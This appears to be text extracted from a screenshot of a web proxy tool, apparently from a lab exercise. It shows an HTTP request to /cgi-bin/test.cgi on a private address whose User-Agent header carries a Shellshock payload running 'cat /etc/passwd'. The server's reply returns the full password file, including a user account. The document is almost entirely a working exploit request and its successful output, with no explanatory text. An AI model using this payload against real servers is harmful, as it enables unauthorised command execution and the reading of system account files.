 Pretty Raw \n Actions
1 GET /cgi-bin/test.cgi HTTP/1.1
2 Host: 10.10.18.21
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Jan 2021 19:50:57 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Connection: close
5 Content-Length: 1110
6
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 libuuid:x:100:101::/var/lib/libuuid:
27 syslog:x:101:104::/home/syslog:/bin/false
28 messagebus:x:102:105::/var/run/dbus:/bin/false
29 ryan:x:1000:1000:Ubuntu 14.04.1,,,:/home/ryan:/bin/bash
30 sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
31